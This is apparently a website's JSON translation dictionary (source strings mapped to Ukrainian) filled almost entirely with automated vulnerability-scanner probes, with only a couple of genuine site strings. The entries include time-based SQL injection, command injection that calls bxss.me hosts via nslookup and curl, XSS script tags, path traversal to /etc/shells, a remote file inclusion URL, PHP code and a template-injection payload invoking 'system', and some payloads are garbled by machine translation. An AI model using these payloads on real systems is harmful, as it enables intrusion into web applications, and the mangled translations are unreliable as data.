>j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043e\u043d(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 2+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 3+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0410\u0411\u041e 545=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 545 \u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0410\u0411\u041e 240=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 240 \u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0410\u0411\u041e 806=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 806 \u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0410\u0411\u041e 431=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 431 \u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0410\u0411\u041e 604=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 604 \u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0410\u0411\u041e 231=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 231 \u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl-e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl-e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\'``0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl-e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me|'perl \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1\u0432\u043d\u0441\u04112\u043e8\u0437\u044c; \u0432\u0430\u0439\u0442\u0444\u043e\u0440 \u0440\u043e\u0431\u0438 \u044c0:0:15\u044c --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 \u041e\u0420 686=(\u0421\u0415\u041b\u0415\u041a\u0422 686 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) \u041e\u0420 677=(\u0421\u0415\u041b\u0415\u041a\u0422 677 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) \u0412\u0420 199=(\u0421\u0415\u041b\u0415\u041a\u0422 199 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1\u041a\u0412\u0446\u043a\u0436\u04327\u0444\u044c \u041e\u0420 429=(\u0421\u0415\u041b\u0415\u041a\u0422 429 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19\u0414\u043d\u0442\u0406\u04324\u0456\u044c) \u0412\u0420 961=(\u0421\u0415\u041b\u0415\u041a\u0422 961 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1\u041a\u0421\u0417\u043e\u0421\u041a5\u0445\u044a)) \u041e\u0420 632=(\u0421\u0415\u041b\u0415\u041a\u0422 632 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","@@qM8yw":"@@\u043a\u04428\u0456\u0432","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 415=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 415 \u0417 PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 531=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 531 \u0417 PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 357=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 357 \u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0410\u0411\u041e 312=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 312 \u0417 PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0410\u0411\u041e 656=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 656 \u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0410\u0411\u041e 75=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 75 \u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1LLqU5Mvz'; waitfor delay '0:0:15' --","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","@@JxbM0":"@@JxbM0","(select 198766*667891)":"(select 198766*667891)","(select 198766*667891 from DUAL)":"(select 198766*667891 from DUAL)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort \u0434\u0435\u043c\u043e\u0442\u0443\u0454 B0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 899 = (\u0432\u0438\u0431\u0456\u0440 899 Frru PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 476 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 476 FROME PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c 174 FROME PG_PLE (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub \u0430\u0431\u043e 386 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 386 Frome pg_plep (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183Vnk4) op 905 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 905 Frome PG_PLE (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1unthvshnzh)) op 532 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 532 frru pg_spol (15))-","@@TssoK":"@@ tskosk","1luEJHwCa'; waitfor delay '0:0:15' --":"1LueJHwca '; \u0417\u0410\u0427\u0415\u041a\u0410 \u0417\u0410\u042f\u0412\u041a\u0410 '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 200 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 200 \u0437 PG_SLEEP (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 284 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 284 \u0437 PG_SLEEP (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0430\u0431\u043e 278 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 278 \u0437 PG_SLEEP (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0430\u0431\u043e 974 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 974 \u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QFDSQES7 ') \u0430\u0431\u043e 984 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 984 \u0437 PG_SLEEP (15)-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0430\u0431\u043e 343 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 343 \u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147LXXSE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #","response.write(9033047*9468235)":"response.write(9033047*9468235)","vM3XfT0P":"vM3XfT0P","'+response.write(9033047*9468235)+'":"'+response.write(9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #","XePu9CtL: Z0ihsHWN":"XePu9CtL: Z0ihsHWN","${9999978+10000108}":"${9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #","\"+response.write(9033047*9468235)+\"":"\"+response.write(9033047*9468235)+\"","&n962642=v913474":"&n962642=v913474","expr 9000603534 - 970825":"expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)","'&&sleep(27*1000)*eywwbl&&'":"'&&sleep(27*1000)*eywwbl&&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&&sleep(27*1000)*qpvkvi&&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?%00","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'","'||sleep(27*1000)*izuyxv||'":"'||sleep(27*1000)*izuyxv||'","bxss.me\/t\/rfi.php?%00":"bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"||sleep(27*1000)*bgscwg||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>","<?php print(md5(31337));?>":"<?php print(md5(31337));?>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl 